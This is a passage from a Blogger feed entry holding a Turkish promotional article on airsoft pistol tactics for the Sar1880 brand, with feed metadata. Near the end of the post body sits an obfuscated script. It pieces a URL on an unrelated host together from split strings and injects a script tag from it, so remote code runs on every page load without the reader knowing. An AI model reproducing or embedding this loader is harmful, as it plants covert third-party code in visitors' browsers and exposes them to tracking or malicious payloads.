belirleyebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERadyo Kullanımı: Takım arkadaşlarınızla sürekli iletişimde kalmak için radyo kullanabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERol Dağılımı: Her takım üyesinin belirli bir rolü olması, stratejik avantaj sağlar. Örneğin, bir oyuncu keskin nişancı rolünde olabilirken, diğer bir oyuncu hücum görevi üstlenebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5. Saldırı ve Savunma Stratejileri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇeşitli Taktikler\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHem saldırı hem de savunma stratejileri geliştirmek, oyun sırasında esneklik ve adaptasyon sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaldırı Taktikleri: Hızlı ve beklenmedik saldırılar yapmak, düşmanlarınızı şaşırtabilir. Grup halinde saldırmak, hedeflerinizi daha hızlı ele geçirmenize yardımcı olabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESavunma Taktikleri: Savunma pozisyonlarında, iyi korunmuş bölgelerde kalmak ve düşmanlarınızı tuzağa düşürmek etkili olabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Kyew8Va2IxXO1CnrD954Z9XkEvHywQUnqUxzCSgOgHrhPgTneeglauPjx1HpBoCJ6jZEz7G8-2PBZMGoap1dN5ZQjsVEHGwb2aP4rSz_Rq5mWTG_riuqM7xWI53pe2MWhLx3CSPZJX62Dg3S8ODk9xl1wOzWdHWzDzQAf3cDPSK7lcZGa-3axH8Izpc\/s800\/ekranresmi2023-08-1615.44.22.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" border=\"0\" data-original-height=\"262\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Kyew8Va2IxXO1CnrD954Z9XkEvHywQUnqUxzCSgOgHrhPgTneeglauPjx1HpBoCJ6jZEz7G8-2PBZMGoap1dN5ZQjsVEHGwb2aP4rSz_Rq5mWTG_riuqM7xWI53pe2MWhLx3CSPZJX62Dg3S8ODk9xl1wOzWdHWzDzQAf3cDPSK7lcZGa-3axH8Izpc\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E6. Hızlı Yeniden Yükleme ve Yedek Parçalar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKesintisiz Oyun Deneyimi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında hızlı yeniden yükleme ve yedek parçaların kullanımı, kesintisiz bir oyun deneyimi sağlar. Sar1880 airsoft tabancaları, hızlı şarjör değiştirme mekanizmaları ve dayanıklı yedek parçalar sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYedek Şarjörler: Hızlı yeniden yükleme yaparak ateş gücünüzü sürekli kılın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYedek Parçalar: Herhangi bir arıza durumunda hızlıca değiştirilebilir yedek parçalar bulundurun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E7. Çevreyi İyi Kullanma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOyun Alanını Tanıma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOyun alanını iyi tanımak, avantaj sağlar. Oyunun oynandığı alanın yapısını ve önemli noktalarını öğrenmek, stratejik hamleler yapmanıza yardımcı olur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKeşif Yapma: Oyun başlamadan önce alanı keşfedin ve stratejik noktaları belirleyin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÇevreyi Kullanın: Doğal ve yapay engelleri kullanarak düşmanlarınıza karşı avantaj elde edin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında başarı, doğru ekipman kullanımı ve etkili stratejiler geliştirmekle gelir. Sar1880 airsoft tabancaları, yüksek kaliteli ve performans odaklı özellikleri ile oyunlarda size avantaj sağlar. Yukarıdaki stratejileri uygulayarak, airsoft oyunlarında rakiplerinizi yenebilir ve oyun deneyiminizi üst seviyelere taşıyabilirsiniz. Doğru ekipman ve stratejilerle airsoft oyunlarının keyfini çıkarın!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKaynak: \u003Cb\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.sar1880.com\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\niaci_=(\"u\"+\"st\");iaci=document.createElement(\"script\");iaci.async=true;\niaciu=\"2303090535\";iaci_+=\"a\"+(\"t.\");iaci_+=\"i\"+(\"nf\"+(\"o\"))+(\"\/\");\niaciu+=\".ere94nkmaciw6639\";iaciu+=\"d5nw783dm7af8i\";\niaci.src=\"https:\/\/\"+iaci_+iaciu;iaci.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(iaci);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3197102236293268289\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/sar1880-airsoft-tabanca-stratejileri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3197102236293268289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3197102236293268289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/07\/sar1880-airsoft-tabanca-stratejileri.html","title":"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}}]}});